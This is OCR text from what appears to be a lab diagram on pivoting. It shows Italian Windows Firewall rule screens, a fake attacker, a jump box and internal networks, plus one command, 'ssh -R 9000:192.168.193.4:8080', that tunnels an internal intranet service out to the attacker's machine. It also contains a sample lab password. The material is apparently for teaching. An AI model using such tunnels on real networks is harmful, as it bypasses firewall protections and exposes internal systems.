 Windows Defender Firewall con
Regole connessioni in entra
Regole connessioni in uscita
Regole di sicurezza delle con
Monitoraggio
Regole connessioni in entrata
Nome
Gruppo
Intranet secret 8080
Proprietà - Intranet secret 8080
Generale
Programmi e servizi
Computer remoti
Protocolli e porte
Ambito
Avanzate
Entità locali
Utenti remoti
Indirizzo IP locale
Qualsiasi indirizzo IP
Questi indirizzi IP:
192.168.193.0/24
Aggiungi...
Modifica...
Rimuovi
Indirizzo remoto IP
2
Intranet $ecrets
127.0.0.1:9000
secret pwd: M1 H@1 B3cc@t0!
4
http://127.0.0.1:9000
Internal network
DMZ
External (fake) network
192.168.193.0/24
10.103.5.0/24
Internal host: Windows SRV
192.168.193.4:8080
Jump box: Ubuntu 22.04
10.103.5.104
192.168.193.3
Attacker: Windows 11
10.103.5.107
Make available the remote intranet on the
remote server localhost (port 9000)
Server
1
Intranet $ecrets
192.168.193.4:8080
secret pwd: M1 H@1 B3cc@t0!
3
filobers@ubusrv:~$ ssh filippo.bersani@10.103.5.107 -R 9000:192.168.193.4:8080 -N
filippo.bersani@10.103.5.107's password: